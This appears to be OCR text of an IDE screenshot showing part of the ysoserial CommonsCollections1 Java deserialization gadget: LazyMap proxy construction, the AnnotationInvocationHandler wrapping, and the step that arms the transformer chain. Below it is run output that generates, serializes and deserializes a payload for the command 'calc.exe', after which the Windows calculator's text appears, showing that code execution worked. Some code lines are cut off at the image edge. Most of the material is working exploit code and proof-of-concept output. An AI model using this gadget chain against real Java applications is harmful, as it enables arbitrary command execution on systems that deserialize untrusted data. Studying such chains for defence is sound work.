 CommonsCollections1.java Gadgets.java Map.java PayloadRunner.java AnnotationInvocationHandler.class CommonsCollections2.java
67 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
68
69 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
70
71 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transforme
72
73 return handler;
74 }
75
76 public static void main(final String[] args) throws Excepti
77 PayloadRunner.run(CommonsCollections1.class, args);
78 }
79
80 public static boolean isApplicableJavaVersion() { return Ja
83 }
84
CommonsCollections1
Run: CommonsCollections1
"C:\Program Files\Java\jdk1.7.0_21\bin\java.exe" ...
generating payload object(s) for command: 'calc.exe'
serializing payload
deserializing payload
java.lang.ClassCastException: java.lang.Integer cannot be cast
计算器
标准
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +